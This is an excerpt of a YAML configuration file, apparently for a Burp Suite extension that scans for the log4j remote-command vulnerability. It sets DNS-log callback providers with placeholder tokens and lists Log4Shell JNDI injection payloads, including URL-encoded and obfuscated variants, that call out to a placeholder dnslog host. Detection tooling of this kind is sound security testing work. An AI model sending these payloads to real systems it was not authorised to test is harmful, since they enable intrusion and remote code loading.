 YML config.yml
92 # 程序最大执行时间
93 # 指的是请求的基础最大执行时间
94 # 实际上会根据poc的增加自动增加时间
95 maxExecutionTime: 10
96 # 提供商
97 # 声明使用 Application.RemoteCmdExtension.ExtensionMethod 的哪个类,为该扩展提供服务
98 provider: "RemoteCmdScan"
99 # 漏洞名称
100 issueName: "log4j-RemoteCmd"
101 payloads:
102 - "${jndi:ldap://dnslog-url/t}"
103 - "${jndi:rmi://dnslog-url/t}"
104 - "${jndi:dns://dnslog-url/t}"
105 - "%24%7Bjndi%3Adns%3A%2F%2Fdnslog-url%2Ft%7D"
106 - "${${::-j}${::-n}${::-d}${::-i}:${::-l}${::-d}${::-a}${::-p}://dnslog-url/t}"
107 - "${${lower:j}${upper:n}${lower:d}${upper:i}:${lower:r}m${lower:i}}://dnslog-url/t}"
108
109 # dnsLog模块
110 dnsLogModule:
111 # 提供商
112 # 声明使用 DnsLogModule.ExtensionMethod 的哪个类,为该扩展提供服务
113 # 目前集成方法:
114 # DnsLogCn = http://dnslog.cn的接口
115 # BurpDnsLog = burp自带的dnslog接口
116 # Ceye = http://ceye.io的接口
117 provider: "Ceye"
118 # 其它数据,用于一些需要验证接口取值使用的
119 # 注意: key=value;为一个参数
120 # 例如:
121 # a=1; b=2; c=3;
122 # Ceye的配置等于: token=xxx;Identifier=xxxx.ceye.io;
123 other: "token=xxxxxxxxxxxx;Identifier=xxx.ceye.io;"